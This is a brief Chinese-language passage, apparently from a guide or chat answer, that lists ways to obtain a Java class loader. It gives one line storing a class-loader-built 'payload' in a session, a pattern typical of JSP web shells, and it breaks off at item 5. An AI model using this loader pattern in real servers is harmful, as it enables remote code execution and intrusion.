 4. 使用 ClassLoader.getSystemClassLoader()（系统类加载器）
如果你需要获取 JVM 的系统类加载器，可以这样写：
java 复制代码
session.setAttribute("payload", new X(ClassLoader.getSystemClassLoader()).Q(data));
5. 使用 (JSP)